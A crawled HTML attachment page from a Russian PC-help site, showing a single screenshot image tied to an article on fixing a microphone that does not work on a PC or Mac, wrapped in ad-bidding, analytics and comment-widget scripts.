

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/ne-rabotaet-mikrofon-na-pk-ili-mac-kak-ispravit-i-kak-nastroit/0_8_1/
body_size: 45702
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>0_8_1 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="0_8_1 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png" />
	<meta property="og:image:width" content="489" />
	<meta property="og:image:height" content="550" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png","name":"0_8_1 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2016-01-12T01:35:20+00:00","dateModified":"2016-01-12T01:35:20+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043c\u0438\u043a\u0440\u043e\u0444\u043e\u043d \u043d\u0430 \u041f\u041a \u0438\u043b\u0438 Mac: \u043a\u0430\u043a \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u043a\u0430\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c","item":"https://faqpc.ru/ne-rabotaet-mikrofon-na-pk-ili-mac-kak-ispravit-i-kak-nastroit/"},{"@type":"ListItem","position":3,"name":"0_8_1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;0_8_1&raquo;" href="https://faqpc.ru/ne-rabotaet-mikrofon-na-pk-ili-mac-kak-ispravit-i-kak-nastroit/0_8_1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/3154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=3154' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fne-rabotaet-mikrofon-na-pk-ili-mac-kak-ispravit-i-kak-nastroit%2F0_8_1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fne-rabotaet-mikrofon-na-pk-ili-mac-kak-ispravit-i-kak-nastroit%2F0_8_1%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/ne-rabotaet-mikrofon-na-pk-ili-mac-kak-ispravit-i-kak-nastroit/">Не работает микрофон на ПК или Mac: как исправить и как настроить</a></span> &raquo; <span class="current">0_8_1</span></div><!-- .breadcrumbs -->		
				<h1>0_8_1</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png'><img width="267" height="300" src="https://faqpc.ru/wp-content/uploads/2016/01/0_8_1-267x300.png" class="attachment-medium size-medium colorbox-3154 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2016/01/0_8_1-267x300.png 267w, https://faqpc.ru/wp-content/uploads/2016/01/0_8_1-427x480.png 427w, https://faqpc.ru/wp-content/uploads/2016/01/0_8_1.png 489w" sizes="(max-width: 267px) 100vw, 267px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">50</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c3154',
        id: '30634',
        channel: '3154'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
